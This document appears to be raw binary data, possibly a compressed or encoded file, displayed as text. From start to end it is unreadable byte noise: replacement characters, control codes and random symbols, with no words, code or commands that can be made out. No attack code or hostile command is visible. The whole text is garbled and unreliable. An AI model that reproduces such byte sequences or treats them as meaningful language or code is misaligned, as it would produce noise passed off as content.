���sv��g�*`K�fg<&�C���Ep=�n>�~dϽ��-������'����v��66�V>j���-���;��k@k(	s�`�����,��!��]��q6��1��P� o>ڸ�K~4���ݛ����.�\�Kϝ��7?�7o���K-Eӱq��@�����='[f%����Z���챞�#�dU�?aͶ��I�gC����RȄb�,���ݾqK������={t`����Q+�'����h�%\s\��8����ev�)(@�
D@���8l�(�d,�+��΀"�C�����C����B�sMg���&4/q����ӓYq���^h�3��1��0 ��y��z.p��$U�}"��2�/t\�6��$��QA09`��������%�i0�.��K^�u�����']*�[4^}�4��	5��R�}�#�����Bw���+�{78$�B8$"�砪���hZ.�*�3
�NON!z�!󴴋�� 7!�w���m�O[>���`�F�� V���M#,=<8%d�h�c�j�TRύ��	z����`HZ�R5Y�~����"BY`�,�͐N-f���(�c8���H/_������.��s^!?WD%��\�����1N �� �)�>8���Ok�ZL��#p=�H�V�I* �5�����<T�
��ŀD���W,J���A'-��Խ�  PI"���O�z��Q9� ��F��)�s�O����+��.�]��TL ӆ#q9�x<%~�XG��m��#G�GaE++�2��
����0��Z>/f�|�lA�z�f���/��P�dF�SC&t�`j|g�x��%�CU�)�¤͞�?��(����c���O���;�
���8�j���Q[8w־9򚽶��m�J-�B���7�o���T2���m뭢���bό./X�n��n�Ҧ� �gD]Cvyy�<>	F=��m��f����*�`�K>1j�Zܪ�ʯ^��x�?�����޶�B�n��3��7ߴw�`,�s�>��A���&,�,��;�Ommk�vN�)�t��ɬ������nlr�<�J��棪�s��IZ��F�y��)�p'����y6��-�N��ɰj"61��Z�4����3���id�y^�@���و����x~�N���`Ӳ�Iށ$W[�} Q�''�ƪ�I�#��eUj7j���2c:� ���m{��5i��WR���0N��jd���jz����B�M�&���p���*�{�ɹ�xR:������bII
�%�,��M�0r���AR�CC�8���)�BE�Y�v} ��I ���/t\<�1�(�IV�uY9�h �롥a��C���
CѓTQ�J�DV.��)��8m:�}a�_���&�@�n�6c�ЦA$DC̉�m
Cv�}��]�8��Pi/ǜ�_}�<��;�`6;�(\W�U�EX�6`�J�$C@�T�ᚡ�,K�}��0��p?p��� ��C�'?�ᛚ�ZF�I�deTA��/6��wt�*Y��5��a� Ti��q`n��P���\ ��m �k�)�t�w\L��w\*�v�,o� �Ѕ�5TW����'.;��ϧ�}FN�Dy8����[�{�L��G��3�̿��<���n?/�&�*+{��/bR�v�dpđ�x�p�-�:Ձ���F=U�� &���Q>PH�9z¹M�iD{�XO�%�)���2V�C5=+Qu0��ظ�R�$!�`HR�A�$��#���=7	Q�����t����y�Y>�����&�����p��r��({n�1�"qM�T�������{�c�i��"8�U�?xd�%{��g-� ,�'��t����}�]�:����d�.d �������������^���3p����i�~�}{���ŕ6r�-L��a�HH��68�rWF�CU#y��q���ۃ���٧.k@++⪸�2����=��?F� 	H+�I%�j�d'Ru=QM6�G�`�lhD�����J"�	d�IY���W�뷯���%<� �f��x� �x�Xg��e����C\X�f+Eg�ȵ9d���,50�B�Bnʦ �� ���9g���E�EByeX�{VUU��\�W�v,��9�o�&�=���ٳ/����#!����U��J&�@�<;��ư���E�x�	�z��A���8���B��C);�{k����!���'_AMz�N!�E��q=�}D�L�1/_)����}�S:}��z��L>
3�8uy�d�-N�b�)�U��le˚�e__��!QըJ�\�9��yڻ�0�xƳW�R4J�r����n�ʹs6>;.9'������\s*����8�u����lDSN��Da�fgf@�����X����+���j#��p�dx�=e��<.a�*"�= �?w��8���wnI�� $k{n��@�!).D���U'�X��m�[j�i���edp-�mu�{����:����8{Vx���3U�	��&An�/�Ψo���F}F�N^h�v��!��<��*B���=�l���2l�4
>s=䫘��!IE��^���MMN���
@T�ҙ����E�\�n��y�h~`�8��Z�2\3�ӧ�S��h�_�pڇ���4���F���$�(��`���>5��6�t�ϥʲ����t�x|U������SS�3�E��VY�k�=99_�ksLC]F��,AFbj��s�)�{��F�/0>��@�S��6�`xن �79�$X��n+e+�`�}���#��]{�'�Z��K���*���\�~YC>-�E#���`hX�">��f�7��pVd�J]f�%�Ԓ��MKB�l�������Ͻݰ� C*Ul��D�1e�>�����'6�crb��b	{'���<ڷT��8�G-S�����h|�b�n����������U�U��Z8M�M�����0.!]O����Odg�/�[9
(��Ut0W�-8�����V�aP��"3g0��ܘ����x3�V�p\R��L���8V��9;�ilY&�:�$P�p��t8�X�`N�<�8H�m�Uk�0�mJz��i� ��K��WW/��T�mks_�P����iĦ��l�x6�A�� �$�qs�?̸<�_O����ee#�f?7N�٭�Z���Z��"7v�����)h�b�z`1�u`8���I`Xd���sRC
vCa)E�Cc���0�qU� �ăn�Ł�n� �U4F��'�JRJQ��Ҳ}x������ҹE��'*��{��L�̈g����b��/d`�Ѯ��(������_�$���䧚��R}~���4S
�~��;V�>��W��������\* ��_���ޱ"�4�q�x�-D�1�\�O������Eޮ�k����m�ȫT��CĪ�5�p���w2H��!?��$c��4��O5���l��#���򪚩��8�̋#���qQKj8tmj�Q�.�#,�2�m1JeH�~$;"���`�(^#���Q�377��!'T4��������q�����CC8τ=|�Inp
�����q��r��e�
���`o����"ـ�Mc�$��z,�/�g#Ȑ;��	1�:j�l"�=�Z�Cj�X&/�?�盈;9�L�<��:��Ԙ�@0��v� ��=�P���i�������҉�㐵�8����x9�E�o��[��_��u���l��W���v��]�r��0��DUY�!��"�r)�����ᶽ��K֮��Cv���,�+�J��(pKZ��)��|6O�v�����5�ȒY�pcX��8���^+���j"ӯ��"��3&<�"��: 6p;N�ίeY,��;���m��������2�o~�[���/�3�?�_��*w�! �� ��z�2;g+g�^=���{����Xͫ����������9��S�q40M���a���d:�B�v�m ]�{�̾g��݁�:�s��l�����C0���<����[��l�+S��v8CO.���YY�		AJ�v�H*�0Vd���J���w���2A�+���(`Fأ^ �I'�~*n�����E$\DjM.�՜��������f�ˋ�+L �:�-���*%�$���V�`�R!��
�*G 0x\��$�ܔ"2!_�@�*�+��,s��*xր���;t�3�ytV$���la 4,��}�|]N��YZ�j'np2��lbX/�LV��A�2���~`_������L����:0n�ԧ�p�pC�"�LL�W��(X�ˣSV���?
�2*#&�6��"O�׉�X�Zf_Qi�6�(jЅG�n"Aklt�~�[��Cs�¾ݿ�����?Z&�����y�9���k����s�pL%�tpUpbH��Ql��ydWp���كF��L�u3��S|�2E�=��*�=fo�Ge�N��0�=�?����;��0�wf��\T�
H6���ޝ �uP��WU����-n<���#R���0@�װ��w�sZ,�g֒��Z��-x���7�+��>׌���		\�s{��k��J��跮~�����)�l��MDڇ�\f-3:���n��vB*젒w@�}���X^c��m�I1[�;hbx_��Is��e�eD��&��^�}7�P��	;ypGP��8Y���1�ȉv�u��aF�݀���:y��P+=A�1�s\�7����� b�bp�"ϤQ�
O�|̾�ƍQ<e���lf��=�A�Sp`->���k�/�忰k/�b��#6�?�IÀ�Wϟ�oidncӓ�n��=X�Yd�'��b��͐�<z�a�Hڂ���R3�����0�f�u�n249��L_󵘽��]e��,��Xb`488�m<��iٳ�>|��Ֆ���8,bz���o��߱�}�+v��u[�v����cwm|���������R۹�gud�篼lw���0�uښ�id�lPf����A�c#c#v�q*Xǩz�R4��m�)��q�F�*����=��y��lM����8ˀx^���Π��J����� ����� ����[����]=7:j��߷�[wSGm$���LhOv���b x�z�fp���;w(�=������6��!
z�e5m��׿;�ϙ��-��4-Ar�_9`��I����N��+�O�:�k�3<�4B��XT��)`P�#�Cbjv6�ʈ�
��w�p|uƧ`s�K���-X�HE�لS���4?��1�b
ƭn_����k���[	{.���6Np�gVW,۟̂hS�@3l�`�"�y巿�)
�����:�(� �+�� �����b�&X#��FRiK���Tӣ�V�^z������62+��}��{ I��O�7����'��V,2��0����EĆ��=��>��n+Wr��W_�(2�ݽ#�P�xwJ��B��#�4�ڵ��G�Tq�4�ip}�^Q%��BT�pM���k������مG$���rP*�vdU��Ђ��AJ|�!������X����H�K��l���6P�����j�c�a�IL���$�\�pO�Gŉj��p�3�������=N�����lʙ���FV8};i��!�'���S�5�"�{V7�R����� k|�S!�H=�Q!�
`��ɩ�#⹩z0(��ʹ
JF���}v볗�s�Ubf��JH>��䘐1
���_�ʰ4V^�X}q���5:��/��E00��d)�#p�,5pI���ɰ��MY��F��}�V��]�tQc���NNK�}���⃽]�s�g�|�����Μ�`�+g��̔-�s8'����u���bS��X'��c�3g�"��$��}�W7�GV)����i�׎�b�����
���tK�|�<ST���x�7��ښ�䝷l����k_����T�M�ғ�}հQK��yX�԰^�󥺶}\�݃Se�ё��xi[2��+Ω�?B�l���m$�Рˠ?����h����22V���Z��篞�����4�����ePg�U��W,¢`�+*
~�`��Zx�n�-ü��n~r�H��׶4'-˪
�Y���Q8~�j��e0������=����ʫ�7lh���P6ɗT��</���rdO�'�A��<���*ͯ§�1ˤ�龆�����xD@"
М���e!�T�����Ƀ�Kґ�~q�1������ ʹM��rl�@B�'�0�\������ן����sx�l����M���Mح�7�\9�*64a�r��� �L� ��?�@"��K�6��\6�vԖFW�b')��ʲN������E�Q��g�U*��)����{�c/�����D9ǦȠ�H$QKH�{�J���s0�-�
�0�6��H�a��h�L�P��6��J��
<��p��<=����>ӳ6�{l?��: ��ߋ��5�}p���4l(��]�{����p�nO�����H"���w�>�����G�N���o|���B�w\�b5,QWH�bFa|d\�;�ϟ��u5L�9.�����j?N�n�,��j�yHF�QJ� +��`�Os��p�J�����+XgN�**sN�Etܤ�+	.{8���ts���RY��2Z���{�ƣn\��&D��]�����^��1<8ʔiX4Oȭ��j�m:G��RK�pc�/��!b�<K|{�!�{�O������k�fQ:. W���/�����%��W�1i3��ܽi3�.��"p�t��]� ���;�>�ON�����X�6��賏��pB6�_8���}�s���poW��� 'ވ�p�C⛿��Y���ڏ�����{��� �Mଵ�|�m��]+cO�i��!��c}G�	��:��#��ȼ���`cCe�s/�8��)�O�?��oܳ�:s���1�y���  apr#�X{�'���?Ev�1i��;�vT`Æ�Sp���S{��'�E<G�h� `)[�פ��ÙUaMù��m�fI�!#�� O��G��b��
�y�wk0<Q�@~y!:�T�"Ub<������l �܁�T���AMC	����2��&q�oA9Ts�x��3� �!'�;w�ܓ,��"1���'�3��������߷��8>#��[\[M��῾TK��q\��l5����ֲq~�%Ő��Z(:��)��s�M8�n���ba����p\��ܯ���R	M�hպ�,������/�O�㐗�Ƕ���&',���Ȳv��i8�A�c�lV� �"�0Hȳg�
Ȟ�v~�}`�&n�'�=�F�͐���vN&,>����q�*!�h:gT=?W�]�l*k�Ȝ(,ʞ���x/c�A�i����S*"z�JFP[�v����ʪ2�(�3�]��7]Y7���86P)p�/�4y���J�	���17=������y1#������n����箁�=k����(P<;=/]�=�_MD^̴���b���P!Lɘ���696)������U(���Ǒ��=�g�m	�� $.���8��T
�'��A��,��<���ظ����ή-%�6w6���A��=��΄���172��d̂t�,nAV��n���L6�uĒi���[���9.��J8ZdrW�z[�� 0�!2�`2�$�B�H��y�3>���k��/Nœ�ق"V:�������Dľ�y�G���Z�x���"����y����` a|��y|�8Ed)�ڨV5�fk{[�-8����NOT���Ġ�=�ia'[{v��u����/0���Ɓ2����p�6����M+��I��ҩ���<,�l�Lؕ瞱<`�y8�q@t�_@ u����~�w��n"`[Z����o�12���������uK�P�G'U�y��KF��h�F�k4��*`G6�f�եأ�Ă�́��Y���+3a��T]�_D-M�o$L�K���ݺ�d6iN%�`QX�M�}{�~�~�a�!2�m8�Qd�,��N���q�e����C���PI�X\���P�-��~��ԫ���:�a��@0��"A��C���[��w�_ݻwW!Y�V�~��Y�i��(�Z�J��HF�J�D��]��Љ}z�ԁ�}����EEC�tP,�w�9;Z�@�F���n$ރ�'�0��Hw�y���A�T�m!�3�+��h�|���8������<�sI��2B��8�(�Z��Pu�����YqSH��8�9vN�����1��KAi@���C(e8�'(���L8��C�M���4e0�l�%�O��ip���Y=xB,� �Ç[4�-�a�(��P<iZ�(������l
����%�w��ap�X������*�G8�&q�,/� �p�0�Q�]�_ ���u\,�= � 4A5"��Ae�#dA'5�Ɖ��A:-�_N5c�T����?�G���ňe����M)����<��[���~���^�V꩘�CՄ^�e8��a��ϏY�IE��G����=7��� ��T������p���4ǺvT��729��aF��I��fHЛ�J�s�Sz�r沿�#�y���A5,{rj�5'9C���>�=���l�ȃ/	��a���(+�:�F�SC�yeN�^$2�(�jq$N��������aٯ}�dOX��e*�}
��g?��<�LUYW ���`�U,��r��_|�6��l��C+����J�Dv�G����c[ 9�{��edU� ߱���V�������/a���j�!=E��ę���}\�t���fv����C'�g���?ׅ}~�b��-��_~A���[�����y $���_"�ڍ�>���M���wuiIm!�?�}�R���ʳ/�<uaȷ�pK��?�[���e�>Y 0�/�9,�^�I�?�?�7d{��p�^�TT@L}��ՙ��Ɛa���:'�Y��Lv��G��DF�s>��s� ��$���'�����*�U<��E:7�/��{��R��N����Ϡp�� 5{�3�-�{p�ABv=���rap7u��P&� hY^'�1%]�w[��=5ۇB.�#P����^|I�<{Ɇ��(R�3������%���C�=�,+��e�����Ĵ�c��C����u�{C5�����7I0)��}R?UY({qC`+��.��qd�Դ$"4�(�v��-7u}�zl]��?G�S�����+�k�h&&���C�75�0 ��������,$�r)�o	�Y����}�?>RO��t}�ln������wN�05���<X��N�gu��X�4UX�Z�
�&�RY:���q�����W%��W	NFҀp���e#`��re��+H�Ǧ`�a�20����|JΕ�����~���e�
	�Tmw��z�������ͅg3��k����L'���p�<�1eO�?��\`��Rg�쪰s6=��7���A���_��!�r�~��A^D����M�̵k �' �!���Y@�~a<�$x��tV ʃ}���ށ�Z�*� #3>=�.}
h�?c���ڸ.���,	6�AܗI�J>�<���'���4(0��a�7q�T4��1f+9ҝ�^�[����G�ꕒƯ��%p���K$(�N�$�RX�I�t��7���ȧ���,Gp���<{�yY�Q_�p�F���ͷ>�_�ł�©#2/��������c}��E��A�[bdL�CYq�D����O�D 8n+�p�)A�$b)��T�N��hxB7��F��Li�������E�s�X>a�޺���ܹ۾�U�VȤ�#���+@MB6�|��i���?�7����K���3��_�fVV�Q��(�Ǒ�G��ά�2�#�6;�1S�@HU�*z�~j�n�ms\%��<l	�7���:���+�FR����+�<�o[j��F��K�� �{���!T�Mʄ׽zߎ7� $ec)R��{Q�����<�����S�6ݟ�j�4{1ő�)��~�N�G�h�����K ���/�i/�p�q/��1 ~>��Z� ���1Ċ�j�MX�`_�ܳ�+���z�&q���ߵ)Պ*5�`�4���%dwX���Oڕ�_�4�,�{���mr���X��e-{������viL�ཌF�P$@�jĳta�Y�����38p�LF�[�B5����5�\����h�j��e^_�N��X
˱�9<D��,HI�S��?��,cg�?c_��oj�*v��Ǖ�q�by��=@�r��L�j��-�I[�`�.��0�h���ȊN56����UDZO��"�T7�lW��P���S>yN�œ�|pp#�'�J%�|��v��-�/��%����́o�":#�r����NKu�ɏަ�+��$����5u�l�L�7���%�ƺ񢌑�o���
7����cc{�gUP����|1@"���}v��ݞ=�l�f�BIl�,dD��UR}�~�@�(�fs�(��2�ꋣ� �LF���8��<4�/v�w�99�<%�r|}T9�ipvmv�~L�)A6��!<��N������L2��\�-����Y�RxO*[��N\_ՎE�S��cnМ����3o���ɱ�k�f�'Q�	h��}g������k��b&<�Ɋ�}d�s����_�Խ����v��Y5�&�}Wϯ"ҏ�6`��V���*���3~tjN�<��M�6�$�E��A��-����T�}؟���&R[x�.]8��f�c�5�M C�ʋ�l�h�|z�F�l�=�$�~PC
��ګ�uT����=O��y�*�g^ľ?�{|v����gn�+��;��T�
,�a�O�up3e[��yjՂT�a�[+�Ý=;�ޙ�Xq�J��K)��m��%;A�{����jM�T�x���O�38��=;��ɩ)�V���E��\=��m��O騰.���<?iS� [���|��x�\����@�s�8�L"�An�kv\;���� �9ߚ����� ��(��0��i�Ȳ0`3�E�1Pob��#�B1!t�y�����Vr||h�.��!��b0ʶUiG`���<�!?3c@욇�㒜�P~m���$���=�=b��9��1�<_ܝUV�Ɠ)��K7����pB
��DPh?�ve�݄"}!DR(,Ah��M����׮J���:.�}Pv(C����S�}������T�cԞ�r�k%���(kT�8f�fGQ
7��I�&��=�9�Y��Y7��Y�7����W"��C�bs$"Y�y�R'��I^d��>�?vS��g9ǆ�J�`��p���_��$38�g}�e�Q��*.'�I�*��$D�+^+�?�*MUK�R�wD�H8*��핳�M�.K�������nn��MO��Q�F���质�pRr@��� 7�����6�π({Ī�p7L� ��昫@��
�]���)�{�g�~y#��dy� ��V"�$�F��o"B�Sg/�ȃN+�(f@�}��6�1� �ģ��Rڎl���j�~�po�̯� �������y�[���ɳ1�ܜ@�H��P�U����DìPu��I-� 8a�׋����
N�78�ލ�=)Ñ,����c�A�*����@�0̱��E2�`P�8A&�L 8o�����]��X����ʹ���pY;�<jw���!C16�N���!+����_~Y󰘡S����nvk�9$���r\IFb��@SX�^~ʞ�z\����
���{��]���x��!�͕�67�O��J�2�pfԎ�m���fiy���"{�|pϮ>� Ԛ����Y��-_�liV|��Z۶��I�!�,)Kn�HV9�	��ۮ��lv�!>�5k >ݶ\*f��B{���e��+Ȕ��Q���5��#X��x�}��-�-����9�3�q�YUvv��@�G��#�P?���2�e'�S�re�����m,��0\g۲�3��a�6J;V=�rq��k�� b�a� p���}��v��e��ڱ��m���a�b}S�-eUp@���z�"��}�!П�}��� �o�z��:���/�L%da�TX�"V<w�:7ԉ�h4��&2�����ˠ�C ��ݩ�y�����'�P$5r�I=6�?i�tS����<ױ�(
�����!���RpK;�닫1����v \��o���x��Ę��x�b�>�q}x��a4�/!��s`�����ut�FXu361�V�V.�L{��o�g])�U���Z�e�����6���CE�T[i�����H��,ǸӸ���ay����J����":�a�� 5Zn�Q0��F)w�]Ih,�����N�DԪ���j���Nj%" ���3O��Ҽ�Y\���\�� �t��L| ,��i���0!� V��Ư��dp_��o �eB�])V�SF��$�^VA�T�%I��垜ޘ#g9ۨ�t�Tu�~[ċ�2�sR7nt�*����K:���ͮ�o�b�՜�8�#6i#���G�?���uz.���n�nV1G �Ȼ�K���J�r�䴳��XgNgMQ���K�U����[+�r���<��X��� o�~�#O5Z��$��x�~���m�.�:�A[ �;�5�mLc6~��$��D"�	��S�E���#I�x��H-��A����:+p�<ו��%Qܙ]���[�o�[��{� �@�'��pf��@��#��M#h�M�j���'��$�\�{�#���1`]{xW��Ӹ�
�
p��sS��6	����U���q+D)> #wfҶܲ݇�V:<T�̤���Ԩi8������aL	�u�O9�4�`����n����	GQ�������w��p8���*��ھo���������vpΓ��р*_��+��gH�W���-^ <7�@,���r2��`�#� ,��G�4m�~h�������cb<��,_����ܨ��@�����Cp���e��k�n8H<�� �E:ǇE[G0@Ŝ'g����_����	���a��|e�{�15�{� L$
���uN��9��5Y+��3�zU쉚rҾűW8��I�7V� ��LPl���Ḃ���䃮�@΋!�q�Vg��᩟�Β�p�C8<e[}����x}qUa� ,wTF�	!�.�{%S�P"�4��փ�H�s�����Dx�l��2#�y��ݼ�H��X8ŉ��̨{U�{�]8k[H��% n,�����̼-�,ڇ]���Mؘ�ZH��q(�^�*D/�!MH��ݻjp��g�(�q�D�,���mU-u��95V�I$��W����;.6�iҨ��g�=���a�RD���k�����X���(�@ʒ�L܉y˾��5d�!qyn�dΰa7>��\^H����}���"]�n-����߄L�EaS���4]Uat8�M=�P_N�U��@�H9��g��8 (6K����~�M�e��<q��_�S�B��,�͏�C^��%��( �����M�������F�N�=/���*#��
0΀���4� ��&�d�r�\eԚԽ��PB� P������h�+��KM�~�J�Y��R��l'("H�2
9F�x��L%�ۈ�¯�.]��
��Ծ����\�9��ٶ>2orS�$����uPl<�����eD�4"d�,����<d�>Bp��'������u�3��l<ڰ��}@j��=��1jإTj_Ś�Y��Bf����z	�� �S��d���N	g�����͌�۵K�T�7�Q�����u�uI�����v�6�+�`3`�J��������.���e�բ���K�r5�������� "w�"��=8����nZ����<8'�"(�g�}P1��eV7~��5��K�l���߸o��'����l��������䉌P�6�!�s<G�J�R٧z�̪����Ȍ�o�6Ǉ��?39c�J�._x�֮^~��!�=�8	�]�󹣀� ��6�����y:�1��cJՐ:���O?����-,�q׊
|�_r,8Y'ת�=�eB@(�z��-����H�a�'�����.��E/8waѓ%��韨§�6�Hh���Yi#(�ˌ�g�**զ�X�*����+����v}��e���,�������\�x�o����Ce7�H���.���9�!:�� k��OO,�ů�V턃�p�H��Ĺ�AS�ɍ���
�ǟ]G��RC��x@�g�g@^�l�+��"G<����#"v	�V���P¬a�EDWG����#p[dI�ʻ��2�� P�#p(\���3635j�򍯂D߆A�ec�%r��[��3�T�G�2������_��~׎N*�������	�!���1H��9[!���.!X��`b
�,����������V�T5��n�2P�
PM��w�/�C(���i��,�����������~�*���
&4��=0U��B�9,!	��|�验��>>��M�L���%A�$iX��_Vbߴ���s��>N/ٚ�_4��'LH���C��@f�V�qXh���Vvk�[�r�:��D��j�b9X����	�Ѩ_Q��˄���qO]���*���\���,$�xv95��2�rcMs�����'�'��R���N�̞��g��ٟ��0�E��_����_{٘s�]6�6�MX(���sV��=��\���?�9�9d���t���SpZk*"�|���=� ;;3������� 7V W�2��.h�{gj�����cM����bю�ى�GIջ-�z³���U��-�1������])���8��>� �d�|d���y�x����(eun���S� Ƕ��n��)�!U�y������"3۴���b�_ʖ//!��ە+i�A�6dd|zY	�2�R�b�h_�N݆�~D<��MU;���3	8&P&#pU���@�Y�ݾy�zVJ���@Ѧ,�j;EBÉ眹	�Y*U|N �洊� ����8��U��_�u\_��+����/9���Q8䩼��FO��6�P_#Z�b�
"0j�6!=:<�>0�te�L?����=��I�8�TRʤR��32����s��I��Kv���_`�IBߖ/�bsd��ӀK<iU��Ii��";�fX�Hi��FZ�.�L>�.��c��Ɯ�v�p� {>31g�RC�zlj�J�fM���Ud#�?-؏��	��� ����s��7��?�log��o�\8o1���,�y��+c4��d��ݓ�"?�CAȅ�ΓȲ�p.�c����f����,�`�ou���aD��0k�������o��=��svY����ϖq��"��Ԭ�&�����7�����P%}�|�Ȝ�E�u��d/>{U\7R�wA���t�V�^Ѧ{��w@�[��0�r�x�����a~�P�<w�)y �y�w�|{-8{�=�D]΁"4����� <��p3�}�x<x�4Yڮ�y3�ܼ��f�4�g�Q+!��*ef��&y@��9���
�υ����V�Qnfrn���B�����8� "���_X$�Wu#��1pa ���E=_I�%�Cd�N��HNI"�|����e'�5��I;]��{�������J0�G��[�������w�������b�m��{3B��m�ͷ�Ɲ5����M�r�����nܸm+O]� {�ri������ �*t�)��O9'��[ȲR�5�l�z��{�PA��l�@�Yg��"���Z/!�j���ٰl�����ݺn��竀�,�d{��#ipo=S�{��s� �c�'���w�|+Ųy�cT�g挕��Yr�w��D@p��k�ɬMM� �]�^s��;���kl��k�z\��8�VCG�-"-�]����>�� i��Zz��m��9%�������S0��@!�Lc/��zl!�A@����KxvwUa=4�g%�� �HT�RS����Z%6�zT�Ѹ��3k+*>9�~��
���t����C��(h�e���TP{��Y�qn���|U���\��sY�FHy�i�c'Ң�yN�F��a���^W��`�M-�{~ۊ�$>�����Ԙ�����rZx��`��-�M�<˄�))������Ĭ� y�ү/.���Qe5׆�z�mY�ў=���VF�Ƥiž�P2!5hNJ����v�up��s��#N�F+]EX���f�Gm�����t�:f5lԩќ���5K#�l 
}��%U ��߳��͢��"I�w�l��2)VBv����w��1�%�pT<@� ���6p`��%�ڒC�*0�4���K���Kd6��m�Ξ�����G9���l�Cƙ�wH!�(Е�{�������E���a�3.6ҒHn#��!2A�EN��~�h[3��d-Cԕ�r�q�耽\�6=1���tj��s"���+j����E�	5V��h��p������	-4'IX3�OHe�P�PYo�Ύ�_a�� �W��_�<�j�4�ڮ"6�	 � �[@0����7l\�$�X�0n�PT�4j����ل�
����-�YEe��Q+\G@A�L[���"���\�\.Vm�@b4;bǃ�_��N����p���#Ђѥ�s>�T�b"��T&#}T��
���+�^�>Ĺ۱����*�8��3��ߴG�nNZE��.�K�:g#SpR��wT�x������qF�g�%�F�p��Rr�~l��� �c#������o	�޸w�fN�glp�(��]���,r�j��X��b�>=5N�`���6����b܃��xx_���d�H�:�hZ�ִ�֎M�I^:s�ZʪR��I��������^�����w3Y<���T�w��{���sqA��p
�l�{b@!v�[6�!���Y�p�2!��-�Yp�c��57M��1B���Y۳��Ct���!96�%m$9�t6e� 5v����ٍS�+�{}O����9�l~~��ܹ������w�f��-�����*�5Q"�,��e�5�.7:��X��A��XD��0�3sRKq�,Xb�8y)*��,jL��qc��Ά1���'�)��]�Y���T�������=��0�v0���ؗ~}1ǕJ+m,"2�5�����~h�g/�+���42��2�8�w�z����0�����������5�F�'7�Wc ��)�ڂ��`�:0vBz$���WԞ��
/�4���k��#�e��[Ȕ�5���a p���R\� �A�D<�	�,�`�]�2�����l$�*���	D0ׯ�h�ʆ�U:��`���&sh���!`8�sgϹ�p���: �o�C&�Wڵ8䧯]������Ϳ|L����.�?�c� �q؜#c����/��ή�J���w
�rt��i,:��"�H"�d����3��g#�.�⌢��� 9K����pr4$M��.�b�����S��ł���.hH\�b���w/����b��2t��Ｄn�I����L�Q�_9o�k�D˂u�o\�:�,q0`P��w�ر���y2a_��/f�\s���U��F�O�a�L��T����n@���%ZPN��8\y�*���8�����3֢����*�3a�W {����q�C������_�����#�}��Y���
g�� '���ρ�Z�����"C}���v���ww��?��z�<p5�{<۞����dy/"�\�΃�DfU:��n}j8K�p,'�v���Ha���L..I3sN��oK�P}0�x"Ѝ��Uof��rʰ��t"I�V&l�)88�D�+^���.��0g�:.+�b�W2��~)��ŇY~"��L����nZ��m�i<�2�������Z>��4��[���o��x@��@W�"�*[��y�\b�<�sN+zT:���]�����q�3U��[( �iH|W���+�7o�յ����wޱ�~�u�]�"@g�� L��Q;[���*�]أ~�e���hC�uC���^�|�ۤ��quט�'C�I؝A�?;Q6{b�I�/���܂?�?*�߀4$rLN+��*kČ�T	2�L�R}̭��ٗ}}��:*�:j�D9�@��M���Ԟ��E;��������b��Rrlp�^�Q���������#;(�����e�1�L*�/!�c���T�UM���0���h�x0G80�zQ��
x�JM��]��J+�� $�"�_�W����d�řK5�����)���M
edp�t|RB���W,�.~j�������0*���leeY�:G`����y��!��$�b���88�4�?_9f:.®,��Ơ!��R���xo���ɏ�e�����7߳��|j��EAn
�g�Kq~R׿��x�J0@�$u �tL}ȎqS}��,�!��2v��P��-�Z��56R �Ŋ)���FUbMD�C�Rs��,e��;O���8 ���
�d���`A
{^XJ ����1)`�Q��6J�	��mp@s5I2 ���4�l|%�'��*�Lp_�W�W���!iD�,�� �>'C���$��s�I�P��C��D'�~� ���oY������o��2u��1�}	Y�7~�Wa�w���;�(�e��N�����0^y�^����O��?�מ{FP9�����F'�ⵧ����e���'Ƒ�UR��sxb��C�)b�,�<��	*3��/���`$g��UO�5 +'��I+��!�����@t�ӏ-�L��
NN\1�w��]�1�{�&�o'�	;��l����	췄�b���:�����i�À �!2 !�VE�J������߷���Cn��HbJ�:3N�M�3V��,�u=u�)+TAO�uڰK�\�ы)��+TƉ�3�-�*cK�!�v3���Ęݾj��>�v�x[����!;�}DRN`�x.NSWA�`�R�6��CF��\r�ޘM��g����E�(p&��O��dYP�'�eϥ��O����� E�qWe���K�����	�*@�9}T��1�-0�z~��l�'Ր �O?밆UW���%e�L���}�ř\�b�v8�x$�k���߂�b�0�*������{� �Z���J�yR̒P��Դ}�k_G�vj��#�O�N�Lk�z��!S�� `J>aaCX�X8&��T:0a�N��q�G��)�L�9"_��^^��~�Kr)��"vS�"E�6AV�ٵZl�
sg�LA��]Q���>��S�G3
h�Nl@�
�P�ׯۧ�ܷSD����׵���~ޕ�sq�����>��ֵ($���GW|��_���������u����*�X�x��G; �;"O/]��?@v�b�x���]��ѓ��2�,��k(���a���(�E-<V:�҆Lx}15�v�3�3c�=�p-X]ׂq��W��W��������8����P�+��Én�6�ǹhp������S������^d ��^ź��س2Q A�⡈ո.�������M��ER��I_q��W6~��*��ҘU�Ha�r���1 in������ޜY��0�̃��׮>o��A?��˾]�z�.��� i[M�9ra��������"���oo������������+~hk�ׁtP������m��Ę������_�����bۥM�_��q����P�Q��sgW����y6:�,f���{?��\�\:/�fj�������Ϯ&�~������i �F����!��$�뇠�l��^np�8�y@���M	�c��[�	U��hF�p��v�lςY�2�sS� (����[B������I�@l �!pb9pZ�2�t?���A�#�*L�->EVzj�㖭�-k�c�{8�����]�M��fwġ�x�� �p�#�����L�<����#i�	��Qo�,����M*�,�i���l�o޶_|��@��!�}���b�Xg6���c+ ��G	�I�"Pў�7�vc��z*�?>��
{I�ľ�H��C���|�p��L΋NƔ=�g���,��n��Bq��):-EoX>�gfT�a ��R�X9�j���8�����$�!3��0tjp ������\9��H&&SCj�C Ϝ�>N��f����VI2&�D^�QT����"�&�҈u�8��KI�pc�h�[QI0��
��,��R�H!�a�L�q�G�M�l��:���`�>�fqhX������b��*������;a6׷�M�0<���3����Q��2�3�[�	儆��ɪ .q�~��O�ۿ�M�0�$���1	8�%�t�{G;����<��36������Sa���4�3'<� �x���.�S<�(
j�Zpj���aP�B��M�܇<��9��^+�3$r=|O���T,�;b�S����[��j���$5��rp�&������=��#{�٧l�f%쁱<2}\�`��2=S����=����k@�B☃kɊp~6�p�	  ,���ܲ6+*I�ÀyUMؗyM�1Y^�TS6�|v�
�qd�9J�N�ߘ���O� �߷�ޚŃ]��+���?�������D�L�������F"p�'�
3�� �c�(
���ں&u3T����K/�է���̌]M�!��> ��pj���Ɛ!Ժ��4��=d��7q�q;Ƴ` ���'��'wmezƮ]��L�C����׾��L��ll���3��y�o��}�~�����.�d8㊿aV����;α����p[�|L�1�ʄZ�Z��+`���Yص�g�e���@ �,������=c)�#O��v��=�52�A��R٩I�obzD��<Z�٨���
